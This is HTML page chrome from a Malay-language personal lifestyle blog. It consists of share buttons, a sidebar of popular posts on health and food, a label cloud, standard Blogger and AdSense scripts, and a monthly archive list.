<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6552705360487017457&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2014-08-13T15:17:00%2B08:00&amp;max-results=8&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ciklapunyabelog.blogspot.com/search?updated-max=2014-07-01T14:40:00%2B08:00&amp;max-results=8' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://ciklapunyabelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHWoU6NMCzDebP0We07mqq5MiwO6SaKcMG3t2rNVGU1DQ8Z1_7z4mYvL_rI3lAWx_MXdWnslGDaTi_WxJUnmZPETkvAg_6nRJS_WntkXURbddtPcn3B_3rqlWh_S_flvXj3laNBtjve0KlqK95Zz_CQx5EmMplz1V5ROMH-24N4I0SsY_7oxadZNmlk81/s760/1760245139249119-0.png" alt="About Me" />
				</div>
<div style="text-align: justify">Selamat datang ke blog saya. Moga perkongsian dalam blog ini memberi manfaat dan ilmu kepada pembaca semua. Sebarang pertanyaan atau kolaborasi sila email ke ciklashahril82@gmail.com.
<a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 200px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/iamciklashahril" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/illa.shahril/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/arinillalove82" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/iamciklashahril82/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/jenis-susu-di-pasaran-mana-yang-sesuai.html'>
<img alt='Jenis susu di pasaran, mana yang sesuai untuk korang?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgneqW31c0GCU32Zf1mPhk5NwQFuXdsfbLYDiT76CTxFjg6SQa7p6XiswWrVegE7WqRCowCaO4zkVAV5rT_wNKBTjjXOh8cfer2_M8ePdhHpKFD5oeAmL-RKxeuWwIFTZWrjm3OyIYhxwWuiqtHNoYf8itR2z_lCKyzpQiDz1D8BkV4uv3hmoctfNnP6mGe/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251204_152004_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/jenis-susu-di-pasaran-mana-yang-sesuai.html'>Jenis susu di pasaran, mana yang sesuai untuk korang?</a></div>
<div class='item-snippet'>Kat pasaran sekarang ni ada macam-macam jenis susu, sampai ada yang pening nak pilih. Susu lembu, susu oat,&#160; low fat, full cream, A2, lactos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/11-snek-kenyang-tanpa-rasa-bersalah.html'>
<img alt='11 snek kenyang tanpa rasa bersalah.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJAz1R5JEqzNnt5QTn5PXeL0OxWDjZd6pZPJvfWrwr8gKUT2DoUPvSjC8jERLsWQC-oCC9M8z9hiszpjTQOELyDpVcvBlirIkJyiSX2viVp7QlRLLapKnxPc7PFuEbPdBH_K5K-iZ7b0fXOlkhEMVVhclfIk4YWlsvlp_Vezm_E6HCqdl3dN_dpDPG6f1E/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251203_202204_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/11-snek-kenyang-tanpa-rasa-bersalah.html'>11 snek kenyang tanpa rasa bersalah.</a></div>
<div class='item-snippet'>Pernah tak korang baru je lepas makan, tapi tetiba perut dah buat konsert balik? Kadang bukan sebab kita kuat makan, tapi sebab makanan tu s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>
<img alt='Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC0sE3p0kRFbmGaOlRRY5LpKBOpKMU7hKbSKTdRqkoGjE3Pzqi_y94QjG87R_22hgUFCJ8YQf9ruOokRq1hHKJeU5ewCJtQdwY_zv5DgBj6sTAc4EEFGff2DS2ePN7DO8CjR4MF1bxgl9t/s72-c/PicsArt_10-25-07.42.23.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.</a></div>
<div class='item-snippet'>Sejujurnya, cikla pernah menjalani ujian ultrasound  saja sebelum cikla melakukan pembedahan total thyroidectomy setahun lepas. Lepas tu, bu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/ada-kaitan-ke-goiter-dan-tirads.html'>
<img alt='Ada kaitan ke goiter dan TIRADS?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKQctsHyf71G50IVdLYdBywzpBZehId0qrwE_qARIicBZN982IZ3xkciUQXV1r6B75fQSpM1-KFIYIkj9ahUU29XDcXzqMuE0wxVdt9wGj6s705R1PbLXXDzuM-PtXvpJOiYCQSAyiqy28yBMKx-_Qknpl3IW8jFDzI-FbwKPg1ktK0My872W2z1VGXAPn/s72-c/1e7d116ecef08591243b56aa40605e4c.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/ada-kaitan-ke-goiter-dan-tirads.html'>Ada kaitan ke goiter dan TIRADS?</a></div>
<div class='item-snippet'>Perkataan goiter mungkin biasa didengar oleh mereka yang alami masalah tiroid, namun tak ramai yang betul-betul faham apa kaitannya dengan b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/di-kala-usia-40-an.html'>
<img alt='Di kala usia 40-an. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3WYVvkBbEURauCJ1ckS71PASBNiKS8tPRCh7Dk_gOK4rUihJzTuYJj6hVzfdbjVpiqOAMjBwRYWRw2IIu4FDQ3BF-_pouBoVYeD8eQwFfRdmlMTisDF4_fZYbjUdlRu-MHGSwgJLmz_UftXFnLscO_LzJj4h4jjJYibvCkAGK39VcZ8pXKbqf7XmP3J/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251204_093259_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/di-kala-usia-40-an.html'>Di kala usia 40-an. </a></div>
<div class='item-snippet'>Masuk usia 40-an sebenarnya satu fasa yang sangat istimewa. Ia bukan lagi tentang mengejar dunia semata-mata, tapi mula beralih kepada menca...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227585845"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/agama'>agama</a>
<span class='label-count' dir='ltr'>(330)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/beauty'>beauty</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/bisnes'>bisnes</a>
<span class='label-count' dir='ltr'>(118)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/blog%20story'>blog story</a>
<span class='label-count' dir='ltr'>(634)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/breastfeeding'>breastfeeding</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerita%20hiburan'>cerita hiburan</a>
<span class='label-count' dir='ltr'>(126)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerpen'>cerpen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga'>cinta dan rumahtangga</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/diy'>diy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/gajet%20dan%20IT'>gajet dan IT</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(351)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/idea%20kreatif'>idea kreatif</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/info'>info</a>
<span class='label-count' dir='ltr'>(361)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/kata%20hikmah'>kata hikmah</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri'>muhasabah diri</a>
<span class='label-count' dir='ltr'>(417)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/parenthood'>parenthood</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/petua'>petua</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/poem'>poem</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/pregnancy'>pregnancy</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/resepi'>resepi</a>
<span class='label-count' dir='ltr'>(240)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/tips'>tips</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/wordless'>wordless</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/12/'>December 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/11/'>November 2025 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/10/'>October 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/09/'>September 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/08/'>August 2025 (39)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/07/'>July 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/06/'>June 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/05/'>May 2025 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/04/'>April 2025 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/03/'>March 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/02/'>February 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/01/'>January 2025 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/12/'>December 2024 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/11/'>November 2024 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/10/'>October 2024 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/09/'>September 2024 (98)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/08/'>August 2024 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/07/'>July 2024 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/06/'>June 2024 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/05/'>May 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/04/'>April 2024 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/03/'>March 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/02/'>February 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/01/'>January 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/12/'>December 2023 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/11/'>November 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/10/'>October 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/09/'>September 2023 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/08/'>August 2023 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/07/'>July 2023 (29)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/06/'>June 2023 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/05/'>May 2023 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/04/'>April 2023 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/03/'>March 2023 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/02/'>February 2023 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/01/'>January 2023 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/12/'>December 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/11/'>November 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/10/'>October 2022 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/08/'>August 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/07/'>July 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/06/'>June 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/05/'>May 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/04/'>April 2022 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/03/'>March 2022 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/02/'>February 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/01/'>January 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/12/'>December 2021 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/11/'>November 2021 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/10/'>October 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/09/'>September 2021 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/08/'>August 2021 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/07/'>July 2021 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/06/'>June 2021 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/05/'>May 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/04/'>April 2021 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/03/'>March 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/02/'>February 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/01/'>January 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/12/'>December 2020 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/11/'>November 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/10/'>October 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/09/'>September 2020 (7)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/08/'>August 2020 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/07/'>July 2020 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/06/'>June 2020 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/05/'>May 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/04/'>April 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/03/'>March 2020 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/02/'>February 2020 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/01/'>January 2020 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/12/'>December 2019 (19)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/11/'>November 2019 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/10/'>October 2019 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/09/'>September 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/08/'>August 2019 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/07/'>July 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/06/'>June 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/05/'>May 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/04/'>April 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/03/'>March 2019 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/02/'>February 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/01/'>January 2019 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/12/'>December 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/11/'>November 2018 (48)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/10/'>October 2018 (40)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/09/'>September 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/08/'>August 2018 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/07/'>July 2018 (36)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/06/'>June 2018 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/05/'>May 2018 (50)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/04/'>April 2018 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/03/'>March 2018 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/02/'>February 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/01/'>January 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/12/'>December 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/11/'>November 2017 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/10/'>October 2017 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/09/'>September 2017 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/08/'>August 2017 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/07/'>July 2017 (35)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/06/'>June 2017 (32)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/05/'>May 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/04/'>April 2017 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/03/'>March 2017 (34)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/02/'>February 2017 (44)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/01/'>January 2017 (79)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/12/'>December 2016 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/11/'>November 2016 (62)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/10/'>October 2016 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/09/'>September 2016 (85)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/08/'>August 2016 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/07/'>July 2016 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/06/'>June 2016 (110)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/05/'>May 2016 (81)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/04/'>April 2016 (82)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/03/'>March 2016 (75)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/02/'>February 2016 (59)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/01/'>January 2016 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/12/'>December 2015 (60)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/11/'>November 2015 (47)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/10/'>October 2015 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/09/'>September 2015 (64)</option>
